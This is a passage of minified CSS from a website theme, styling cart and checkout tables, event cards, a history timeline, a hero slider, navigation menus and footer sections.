#e9ebee;padding-top: 30px;padding-bottom: 30px;padding-left: 0;padding-right: 0;font-size: 16px;color: #686a6f;}.cart-table tbody td:last-child {text-align: right;}.cart-cupon__form {margin-bottom: 30px;}.cart-cupon__input {width: 100%;max-width: 370px;border-radius: 8px;background-color: #f4f5f8;padding-left: 30px;padding-right: 30px;margin-right: 10px;font-family: var(--thm-b-font);font-size: 14px;color: #686a6f;height: 65px;margin-bottom: 20px;}.cart-cupon__form ::-webkit-input-placeholder {color: inherit;opacity: 1;}.cart-cupon__form :-ms-input-placeholder {color: inherit;opacity: 1;}.cart-cupon__form ::-ms-input-placeholder {color: inherit;opacity: 1;}.cart-cupon__form ::placeholder {color: inherit;opacity: 1;}.cart-total {margin-bottom: 20px;}.cart-total li {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 18px;}.cart-total li+li {margin-top: 10px;}.cart-total li span:first-child {text-transform: uppercase;font-family: var(--thm-font);font-size: 30px;color: var(--thm-black);margin-right: 70px;display: block;width: 133px;text-align: right;}.cart-total li:nth-child(2) span:first-child {position: relative;right: 6px;}.cart-total__total {color: var(--thm-base);font-weight: 500;}.cart-page__buttons {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;-ms-flex-wrap: wrap;flex-wrap: wrap;}.cart-page__buttons .btn-style-one {margin-left: 0px;margin-top: 10px;}@media (min-width: 1200px) {.cart-page__buttons .btn-style-one {margin-top: 0;margin-left: 10px;}}.product-details__buttons .btn-style-two:hover .btn-curve, .cart-page__buttons .btn-style-two:hover .btn-curve {background-color: var(--thm-base);}.checkout-page {padding-top: 100px;padding-bottom: 100px;}@media (min-width: 992px) {.checkout-page {padding-top: 120px;padding-bottom: 120px;}}.checkout-page .default-form .row {margin-left: -10px;margin-right: -10px;}.checkout-page .default-form [class*="col-"] {padding-left: 10px;padding-right: 10px;}.checkout-page .default-form .form-group {margin-bottom: 20px;}.checkout-page__returning {margin: 0;font-size: 16px;color: var(--thm-text);line-height: 1.5em;margin-bottom: 15px;}@media (min-width: 768px) {.checkout-page__returning {line-height: 1;}}.checkout-page__returning a {color: var(--thm-base);}.checkout__title {text-transform: uppercase;margin: 0;color: var(--thm-black);font-size: 35px;font-weight: 400;font-family: var(--thm-font);line-height: 1;margin-bottom: 40px;}@media (min-width: 768px) {.checkout__title {font-size: 45px;}}@media (min-width: 1200px) {.checkout__title {font-size: 60px;}}.checkout__checkbox {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.checkout__checkbox input[type="checkbox"] {position: absolute;left: -999999px;visibility: hidden;}.checkout__checkbox label {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;cursor: pointer;}.checkout__checkbox label::after {content: "";width: 19px;height: 19px;background-color: #f4f5f8;border-radius: 50%;margin-left: 20px;font-family: "Font Awesome 5 Free";font-weight: 900;font-size: 10px;color: #fff;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.checkout__checkbox input[type="checkbox"]:checked+label::after {background-color: var(--thm-base);content: "\f00c";}.checkout-page .default-form .field-checkbox {position: relative;}.checkout-page .default-form .field-checkbox input[type="checkbox"] {position: absolute;left: -999999px;visibility: hidden;}.checkout-page .default-form .field-checkbox label {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 16px;color: var(--thm-text);cursor: pointer;}.checkout-page .default-form .field-checkbox label::before {content: "";width: 19px;height: 19px;background-color: #f4f5f8;border-radius: 50%;margin-right: 10px;font-family: "Font Awesome 5 Free";font-weight: 900;font-size: 10px;color: #fff;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.checkout-page .default-form .field-checkbox input[type="checkbox"]:checked+label::before {background-color: var(--thm-base);content: "\f00c";}.checkout-page .default-form textarea {height: 150px;}.checkout-page .default-form {margin-bottom: 60px;}.checkout__table {margin-bottom: 50px;}@media (min-width: 992px) {.checkout__table {margin-bottom: 0;}}.checkout__table thead th {text-transform: uppercase;font-family: var(--thm-font);color: var(--thm-black);font-size: 30px;line-height: 1;font-weight: 400;}.checkout__table th:last-child, .checkout__table td:last-child {text-align: right;}.checkout__table thead {border-top: 1px solid #e9ebee;border-bottom: 1px solid #e9ebee;}.checkout__table thead th, .checkout__table tbody td {padding: 0;border: 0;}.checkout__table thead th {padding-top: 30px;padding-bottom: 23px;}.checkout__table tbody {border-bottom: 1px solid #e9ebee;}.checkout__table tbody td {padding-top: 10px;padding-bottom: 10px;color: var(--thm-text);}.checkout__payment {background-color: #f4f5f8;border-radius: 8px;padding: 30px;padding-bottom: 5px;margin-bottom: 20px;}@media (min-width: 992px) {.checkout__payment {padding: 50px;padding-bottom: 25px;}}.checkout__payment__item+.checkout__payment__item {margin-top: 35px;}.checkout__payment__title {margin: 0;text-transform: uppercase;font-size: 24px;color: var(--thm-black);font-weight: 400;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-bottom: 20px;cursor: pointer;}.checkout__payment__title::before {content: "";width: 19px;height: 19px;background-color: #fff;border: 2px solid #e9ebee;border-radius: 50%;margin-right: 10px;font-family: "Font Awesome 5 Free";font-weight: 900;font-size: 10px;color: #fff;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-right: 15px;position: relative;top: -2px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.checkout__payment__title img {margin-left: 15px;}.checkout__payment__item--active .checkout__payment__title::before {background-color: var(--thm-base);border-color: var(--thm-base);content: "\f00c";}.checkout__payment__content {font-size: 16px;line-height: 30px;color: #686a6f;}.video-one {padding-top: 90px;padding-bottom: 75px;}@media (min-width: 992px) {.video-one {padding-top: 120px;padding-bottom: 105px;}}.video-one .video-one__image {position: relative;margin-bottom: 60px;}.video-one .video-one__image img {width: 100%;-webkit-filter: grayscale(100%);filter: grayscale(100%);border-radius: 8px;}.video-one__content {text-align: center;}@media (min-width: 992px) {.video-one__content {text-align: left;}}.video-one__content .sec-title {margin-bottom: 0;}.video-one__content .sec-title h2 {letter-spacing: -0.02em;}@media (min-width: 768px) {.video-one__content .sec-title h2 {max-width: 500px;margin-left: auto;margin-right: auto;}}.video-one__content .block-text {margin: 0;font-family: var(--thm-b-font);font-size: 16px;line-height: 34px;color: var(--thm-text);margin-top: 20px;}@media (min-width: 768px) {.video-one__content .block-text {max-width: 500px;margin-top: 0;margin-left: auto;margin-right: auto;}}.video-one__image .vid-link {background-color: var(--thm-base);border-radius: 50%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;position: absolute;color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;width: 70px;height: 70px;bottom: calc(50% - 35px);left: calc(50% - 35px);font-size: 20px;}@media (min-width: 768px) {.video-one__image .vid-link {width: 107px;font-size: 30px;right: 100px;bottom: -53.5px;height: 107px;left: auto;}}.video-one__image .vid-link:hover {background-color: var(--thm-black);color: #ffffff;}.video-one__image .vid-link a {color: inherit;}.video-one__image .vid-link .icon {position: relative;top: 3px;}.video-one__image .vid-link::before {position: absolute;content: "";border-radius: 50%;border: 1px solid var(--thm-black);top: -13px;bottom: -13px;left: -13px;right: -13px;opacity: 0.2;}.video-one__image .vid-link .ripple, .video-one__image .vid-link .ripple:before, .video-one__image .vid-link .ripple:after {position: absolute;top: 50%;left: 50%;width: 130px;height: 130px;border-radius: 50%;-ms-border-radius: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-webkit-box-shadow: 0 0 0 0 rgba(255, 170, 23, 0.6);box-shadow: 0 0 0 0 rgba(255, 170, 23, 0.6);-webkit-animation: ripple 3s infinite;animation: ripple 3s infinite;}.video-one__image .vid-link .ripple:before {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;content: "";position: absolute;}.video-one__image .vid-link .ripple:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}.how-it-works {background-color: #f6f6f6;padding-top: 90px;padding-bottom: 60px;}@media (min-width: 992px) {.how-it-works {padding-top: 120px;padding-bottom: 90px;}}.how-it-works-card {background-color: #fff;border-radius: 8px;padding: 2px;-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);-webkit-transition: background 500ms ease;transition: background 500ms ease;margin-bottom: 30px;}.how-it-works-card:hover {background-color: var(--thm-base);}.how-it-works-card__inner {border-radius: 8px;background-color: #fff;padding-bottom: 45px;}.how-it-works-card__icon {font-size: 64px;color: var(--thm-base);display: block;line-height: 1;padding-top: 60px;margin-bottom: 30px;}.how-it-works-card__title {margin: 0;color: var(--thm-black);line-height: 1;text-transform: uppercase;font-size: 30px;}.how-it-works-card__title a {color: inherit;}.how-it-works-card__text {margin: 0;font-size: 16px;line-height: 34px;color: var(--thm-text);max-width: 241px;margin-left: auto;margin-right: auto;margin-top: 35px;margin-bottom: 27px;}.how-it-works-card__link {text-transform: uppercase;text-align: center;color: var(--thm-black);font-size: 16px;letter-spacing: 0.1em;font-family: var(--thm-font);display: inline-block;vertical-align: middle;position: relative;}.how-it-works-card__link::before {content: "";width: 100%;height: 2px;background-color: var(--thm-base);top: 80%;left: 0;display: block;position: absolute;-webkit-transform: scale(0, 1);transform: scale(0, 1);-webkit-transform-origin: left center;transform-origin: left center;-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.how-it-works-card__link:hover {color: var(--thm-black);}.how-it-works-card__link:hover::before {-webkit-transform: scale(1, 1);transform: scale(1, 1);-webkit-transform-origin: right center;transform-origin: right center;}.history-timeline {padding-bottom: 40px;padding-top: 90px;}@media (min-width: 1200px) {.history-timeline {padding-top: 0;padding-bottom: 120px;margin-top: -53.5px;}}.history-timeline__year {width: 85px;height: 85px;background-color: var(--thm-base);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;color: var(--thm-black);font-size: 30px;font-family: var(--thm-font);border-radius: 50%;padding-top: 2px;margin-bottom: 0px;position: relative;z-index: 10;}@media (min-width: 992px) {.history-timeline__year {margin-bottom: 0;margin-right: auto;margin-left: auto;}}@media (min-width: 1200px) {.history-timeline__year {width: 107px;height: 107px;font-size: 40px;}}.history-timeline__date {font-size: 20px;color: var(--thm-base);text-transform: uppercase;font-family: var(--thm-font);margin: 0;display: block;line-height: 1;margin-bottom: 10px;position: relative;}@media (min-width: 1200px) {.history-timeline__date::before {content: "";width: 23px;height: 23px;background-color: var(--thm-base);border-radius: 50%;position: absolute;top: 0;left: -55px;-webkit-transform: translateY(50%) translateX(-50%);transform: translateY(50%) translateX(-50%);z-index: 10;}}.history-timeline__title {margin: 0;text-transform: uppercase;color: var(--thm-black);font-size: 40px;line-height: 1;}.history-timeline__text {margin: 0;color: var(--thm-text);font-size: 16px;line-height: 34px;margin-top: 30px;}.history-timeline__image {background-color: #222429;border-radius: 8px;display: inline-block;margin-top: 30px;}@media (min-width: 1200px) {.history-timeline__image {margin-top: 0;}}.history-timeline__image img {max-width: 100%;border-radius: 8px;mix-blend-mode: luminosity;}.history-timeline__card .row {position: relative;padding-top: 40px;}@media (min-width: 1200px) {.history-timeline__card .row {padding-top: 80px;}}.history-timeline__card .row:last-child {padding-bottom: 0;}@media (min-width: 992px) {.history-timeline__card .row:nth-child(odd) {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}}@media (min-width: 992px) {.history-timeline__card {position: relative;}.history-timeline__card:after {content: "";width: 1px;height: 100%;background-color: #e9ebee;position: absolute;-webkit-transform: translateX(-50%);transform: translateX(-50%);top: 0;left: 50%;}}.history-timeline__card {margin-bottom: 40px;}@media (min-width: 1200px) {.history-timeline__card {padding-bottom: 70px;margin-bottom: 0;}.history-timeline__card:last-child {padding-bottom: 0;}.history-timeline__card .row {margin-left: -55px;margin-right: -55px;}.history-timeline__card .row [class*="col-"] {padding-left: 55px;padding-right: 55px;}.history-timeline__card .row:nth-child(even) .history-timeline__info {text-align: right;}.history-timeline__card .row:nth-child(even) .history-timeline__date::before {left: auto;right: -55px;-webkit-transform: translateY(50%) translateX(50%);transform: translateY(50%) translateX(50%);}.history-timeline__card:nth-child(even) .row:nth-child(even) {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.history-timeline__card:nth-child(even) .row {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.history-timeline__card:nth-child(even) .row:nth-child(odd) .history-timeline__info {text-align: right;}.history-timeline__card:nth-child(even) .row:nth-child(even) .history-timeline__info {text-align: left;}.history-timeline__card:nth-child(even) .row:nth-child(even) .history-timeline__date::before {right: auto;left: -55px;-webkit-transform: translateY(50%) translateX(-50%);transform: translateY(50%) translateX(-50%);}.history-timeline__card:nth-child(even) .row:nth-child(odd) .history-timeline__date::before {right: -55px;left: auto;-webkit-transform: translateY(50%) translateX(50%);transform: translateY(50%) translateX(50%);}}.brand-portfolio__item {position: relative;background-color: var(--thm-base);text-align: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding-top: 80px;padding-bottom: 80px;}@media (min-width: 1200px) {.brand-portfolio__item {padding-top: 170px;padding-bottom: 170px;}}@media (min-width: 992px) {.brand-portfolio__item .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: left;-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}}.brand-portfolio__item__bg {position: absolute;top: 0;left: 0;bottom: 0;right: 0;background-color: var(--thm-base);background-blend-mode: luminosity;opacity: 0;background-attachment: fixed;background-position: center center;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.brand-portfolio__item:hover .brand-portfolio__item__bg {opacity: 0.1;}.brand-portfolio__title {margin: 0;color: #fff;font-size: 40px;font-weight: 500;line-height: 1;margin-top: 20px;margin-bottom: 10px;}@media (min-width: 992px) {.brand-portfolio__title {margin-top: 0;margin-bottom: 30px;font-size: 60px;}}.brand-portfolio__link {color: #fff;font-size: 20px;font-weight: 400;opacity: 0.6;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.brand-portfolio__link:hover {opacity: 1;color: #fff;}@media (min-width: 992px) {.brand-portfolio__link {font-size: 28px;}}.brand-portfolio__link span {margin-left: 10px;position: relative;top: 2px;}.brand-portfolio__image img {opacity: 0.6;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.brand-portfolio__item:hover .brand-portfolio__image img {opacity: 1;}.brand-portfolio__item:nth-child(2) {background-color: #8b34e4;}.brand-portfolio__item:nth-child(2) .brand-portfolio__item__bg {background-color: #8b34e4;}.brand-portfolio__item:nth-child(3) {background-color: #3abd90;}.brand-portfolio__item:nth-child(3) .brand-portfolio__item__bg {background-color: #3abd90;}.brand-portfolio__item:nth-child(4) {background-color: #e7842b;}.brand-portfolio__item:nth-child(4) .brand-portfolio__item__bg {background-color: #e7842b;}.brand-portfolio__item:nth-child(5) {background-color: #cdced5;}.brand-portfolio__item:nth-child(5) .brand-portfolio__item__bg {background-color: #cdced5;}.events-one {padding-top: 80px;padding-bottom: 70px;}@media (min-width: 992px) {.events-one {padding-top: 120px;padding-bottom: 110px;}}.events-one .row {--bs-gutter-y: 30px;}.events-one__image {overflow: hidden;border-top-left-radius: 8px;border-top-right-radius: 8px;position: relative;}.events-one__date {position: absolute;top: 20px;right: 20px;background-color: var(--thm-base);width: 60px;height: 60px;font-family: var(--thm-font);text-align: center;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;color: #fff;font-weight: 400;text-transform: uppercase;font-size: 20px;border-radius: 8px;padding: 0 11px;line-height: 1;padding-top: 4px;z-index: 10;}.events-one__image img {width: 100%;-webkit-filter: grayscale(100%);filter: grayscale(100%);-webkit-transition: 500ms ease;transition: 500ms ease;}.events-one__item:hover .events-one__image img {-webkit-filter: grayscale(0);filter: grayscale(0);}.events-one__content {border: 1px solid transparent;border-top: 0;border-bottom-left-radius: 8px;border-bottom-right-radius: 8px;padding-left: 40px;padding-right: 40px;-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);padding-top: 33px;padding-bottom: 30px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.events-one__item:hover .events-one__content {border-color: #e9ebee;}.events-one__title {margin: 0;font-size: 34px;color: var(--thm-black);margin-bottom: 16px;text-transform: uppercase;}.events-one__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.events-one__title a:hover {color: var(--thm-base);}.events-one__meta li {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 16px;color: var(--thm-text);}.events-one__meta li i {color: var(--thm-base);margin-right: 10px;width: 18px;}.events-one .more-box {margin-top: 60px;}.events-details {padding: 80px 0 80px;}@media (min-width: 992px) {.events-details {padding: 120px 0;}}.events-details .events-one__image {border-radius: 8px;}.events-details__content .theme-btn {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;margin-top: 50px;}.events-details .events-one__title {position: relative;top: -10px;}.events-details__content {margin-top: 40px;}.events-details__content p {margin: 0;}.events-details__content p+p {margin-top: 45px;}@media (min-width: 992px) {.events-details .events-one__title {font-size: 50px;}}.events-details__sidebar {margin-top: 40px;}.events-details__sidebar .row {--bs-gutter-y: 30px;}.events-details__widget-info {background-color: #f4f5f8;padding-left: 50px;padding-right: 50px;padding-top: 42px;padding-bottom: 47px;border-radius: 8px;}.events-details__widget-info ul {margin: 0;}.events-details__widget-info li {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.events-details__widget-info li a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.events-details__widget-info li a:hover {color: var(--thm-black);text-shadow: 0 0 1px currentColor;}.events-details__widget-info li+li {margin-top: 14px;}.events-details__widget-info li strong {text-transform: uppercase;color: var(--thm-black);font-weight: 400;font-family: var(--thm-font);font-size: 22px;}.events-details__widget-info li span {text-align: right;font-size: 14px;color: var(--thm-text);line-height: 24px;display: block;position: relative;top: 4px;}.events-details__widget-map {overflow: hidden;border-radius: 8px;}.events-details__widget-map iframe {height: 386px;}.sec-title-six {margin-bottom: 54px;}.sec-title-six__text {color: var(--thm-base);font-size: 16px;margin: 0;line-height: 1;margin-bottom: 26px;}.sec-title-six__text span {padding-bottom: 6px;border-bottom: 2px solid currentColor;}.sec-title-six__title {font-size: 40px;font-weight: bold;color: var(--thm-black);margin: 0;line-height: 1;}@media (min-width: 992px) {.sec-title-six__title {font-size: 50px;}}.sec-title-seven {margin-bottom: 50px;}.sec-title-seven__title {margin: 0;color: var(--thm-black);font-size: 40px;line-height: 1.2em;letter-spacing: -0.04em;}@media (min-width: 1200px) {.sec-title-seven__title {font-size: 50px;}}.sec-title-seven__title span {font-weight: bold;}.sec-title-eight {margin-bottom: 47px;}.sec-title-eight__text {margin: 0;font-size: 16px;color: var(--thm-text);line-height: 1;margin-bottom: 10px;}@media (min-width: 992px) {.sec-title-eight__text {font-size: 18px;}}.sec-title-eight__title {margin: 0;font-size: 40px;color: var(--thm-black);font-weight: bold;line-height: 1.2em;}@media (min-width: 992px) {.sec-title-eight__title {font-size: 50px;}}.thm-btn__six {background-color: var(--thm-base);color: #fff;font-size: 16px;font-weight: bold;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;padding: 17px 59px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.thm-btn__six:hover {background-color: var(--thm-black);color: #fff;}.thm-btn__seven {border-radius: 5px;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;font-size: 12px;font-weight: bold;color: #fff;letter-spacing: .1em;background-image: -webkit-gradient(linear, left top, right top, from(#ff9a61), color-stop(51%, #ff4b82), to(#ff9a61));background-image: linear-gradient(to right, #ff9a61 0%, #ff4b82 51%, #ff9a61 100%);background-size: 200% auto;-webkit-transition: .5s;transition: .5s;text-transform: uppercase;padding: 11px 49px;}.thm-btn__seven:hover {color: #fff;background-position: 100%;}.thm-btn__eight {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;background-color: var(--thm-black);color: #fff;font-size: 12px;font-weight: bold;text-transform: uppercase;letter-spacing: .1em;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding: 14.5px 50px;}.thm-btn__eight:hover {background-color: var(--thm-base);color: var(--thm-black);}.preloader .icon {background-size: 65px auto;}@media (min-width: 1200px) {.header-six .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.header-six__logo {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;padding-top: 15px;padding-bottom: 15px;}@media (min-width: 1200px) {.header-six__logo {padding-top: 29.5px;padding-bottom: 29.5px;}}.header-six .mobile-nav-toggler {font-size: 20px;color: var(--thm-black);cursor: pointer;}@media (min-width: 1200px) {.header-six .mobile-nav-toggler {display: none;}}.header-six__info, .header-six__social {display: none;}@media (min-width: 1200px) {.header-six__info, .header-six__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.header-six__info {margin-left: auto;}.header-six__info__link {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;color: var(--thm-black);font-weight: 700;border-left: 1px solid #e2e7ea;margin-left: 40px;padding-left: 40px;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding-top: 1.5px;padding-bottom: 1.5px;}.header-six__info__link:first-of-type {border-left: 0;margin-left: 0;padding-left: 0;}.header-six__info__link:hover {color: var(--thm-base);}.header-six__info__link:hover>i {color: var(--thm-black);}.header-six__info__link>i {font-size: 16px;color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-right: 10px;}.header-six__social {margin-left: 50px;}.header-six__social a {color: var(--thm-text);font-size: 16px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.header-six__social a+a {margin-left: 25px;}.header-six__social a:hover {color: var(--thm-base);}.slider-six {position: relative;}.slider-six__curv svg {width: 100%;position: absolute;bottom: -1px;left: 0;-webkit-transform: rotate(-180deg);transform: rotate(-180deg);z-index: 10;color: #fff;}.slider-six .swiper-slide {position: relative;background-color: var(--thm-black);}.slider-six .image-layer {position: absolute;top: 0;left: 0;width: 100%;height: 100%;background-color: var(--thm-black);background-repeat: no-repeat;background-size: cover;background-position: center center;opacity: .6;-webkit-transform: scale(1);transform: scale(1);visibility: hidden;-webkit-transition: visibility 0ms ease, -webkit-transform 7000ms ease;transition: visibility 0ms ease, -webkit-transform 7000ms ease;transition: visibility 0ms ease, transform 7000ms ease;transition: visibility 0ms ease, transform 7000ms ease, -webkit-transform 7000ms ease;}.slider-six .swiper-slide-active .image-layer {visibility: visible;-webkit-transform: scale(1.3);transform: scale(1.3);}.slider-six__content {position: relative;text-align: center;padding-top: 100px;padding-bottom: 100px;}@media (min-width: 1200px) {.slider-six__content {padding-top: 240px;padding-bottom: 268px;}}.slider-six__title {font-size: 45px;letter-spacing: -0.02em;color: #ffffff;line-height: 1;font-weight: bold;margin-bottom: 30px;-webkit-transform-origin: bottom center;transform-origin: bottom center;opacity: 0;-webkit-transform: translateY(90px);transform: translateY(90px);-webkit-transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease, -webkit-transform 1500ms ease;}@media (min-width: 992px) {.slider-six__title {font-size: 60px;}}@media (min-width: 1200px) {.slider-six__title {font-size: 90px;margin-bottom: 50px;}}.slider-six__text {margin: 0;color: #ffffff;font-size: 18px;font-weight: bold;margin-bottom: 15px;-webkit-transform-origin: top center;transform-origin: top center;-webkit-transform: scaleY(0) translateY(-50px);transform: scaleY(0) translateY(-50px);-webkit-transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease, -webkit-transform 1500ms ease;opacity: 0;}@media (min-width: 992px) {.slider-six__text {font-size: 20px;}}@media (min-width: 1200px) {.slider-six__text {margin-bottom: 25px;}}.slider-six__text span {padding-bottom: 5px;border-bottom: 1px solid currentColor;}.slider-six__btn {-webkit-transform: scaleY(0) translateY(-200px);transform: scaleY(0) translateY(-200px);-webkit-transform-origin: top center;transform-origin: top center;opacity: 0;-webkit-transition: background 500ms ease, color 500ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;transition: background 500ms ease, color 500ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;transition: transform 2000ms ease, background 500ms ease, color 500ms ease, opacity 2000ms ease;transition: transform 2000ms ease, background 500ms ease, color 500ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;}.slider-six__btn:hover {background-color: #fff;color: var(--thm-black);}.swiper-slide-active .slider-six__text, .swiper-slide-active .slider-six__btn {-webkit-transform: scaleY(1) translateY(0);transform: scaleY(1) translateY(0);opacity: 1;}.swiper-slide-active .slider-six__title {-webkit-transform: translateY(0);transform: translateY(0);opacity: 1;}.slider-six .main-slider__nav {display: none;}@media (min-width: 992px) {.slider-six .main-slider__nav {display: block;}}.slider-six .main-slider__nav [class*=swiper-button-] {width: 40px;height: 120px;position: absolute;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);background-color: #fff;color: var(--thm-black);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;opacity: 0.3;-webkit-transition: all 500ms ease;transition: all 500ms ease;font-size: 22px;}.slider-six .main-slider__nav [class*=swiper-button-]:hover {opacity: 1;}.slider-six .main-slider__nav [class*=swiper-button-]::after {display: none;}@media (min-width: 1200px) {.slider-six .main-slider__nav [class*=swiper-button-] {width: 45px;height: 173px;}}.slider-six .main-slider__nav .swiper-button-prev {left: 0;}.slider-six .main-slider__nav .swiper-button-next {right: 0;}.mainmenu-six {position: relative;z-index: 99;display: none;-webkit-transition: all 500ms ease;transition: all 500ms ease;}@media (min-width: 1200px) {.mainmenu-six {display: block;}}.mainmenu-six__inner {border-bottom: 1px solid rgba(255, 255, 255, 0.1);display: -webkit-box;display: -ms-flexbox;display: flex;margin-bottom: -69px;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-six.fixed-header {position: fixed;top: 0;left: 0;width: 100%;background-color: var(--thm-black);min-height: 68px;}.mainmenu-six.fixed-header .mainmenu-six__inner {border-bottom: 0;}.mainmenu-six .nav-outer {position: relative;float: none;text-align: left;}.mainmenu-six__right {margin-left: auto;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.mainmenu-six__btn {padding: 17px 49px;}.mainmenu-six__btn:hover {background-color: #fff;color: var(--thm-black);}.mainmenu-six__search {border-left: 1px solid rgba(255, 255, 255, 0.1);padding-left: 30px;margin-right: 30px;}.mainmenu-six__search button {color: #fff;font-size: 24px;background-color: transparent;}.mainmenu-six .main-menu .navigation>li {margin: 0;padding-top: 0;padding-bottom: 0;}.mainmenu-six .main-menu .navigation>li+li {margin-left: 38px;}.mainmenu-six .main-menu .navigation>li>a {color: #fff;font-size: 15px;text-transform: capitalize;font-weight: bold;}.mainmenu-six .main-menu .navigation>li>ul>li>a {font-size: 16px;font-weight: bold;color: var(--thm-black);text-transform: capitalize;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-six .main-menu .navigation>li>ul>li>a:hover {color: var(--thm-base);}.mainmenu-six .main-menu .navigation>li>ul {border-radius: 0;}.footer-six {background-color: var(--thm-black);padding-top: 100px;padding-bottom: 70px;}@media (min-width: 992px) {.footer-six {padding-bottom: 100px;}}.footer-six__title {margin: 0;font-size: 18px;font-weight: bold;color: #fff;margin-bottom: 40px;}.footer-six__widget {margin-bottom: 30px;}@media (min-width: 992px) {.footer-six__widget 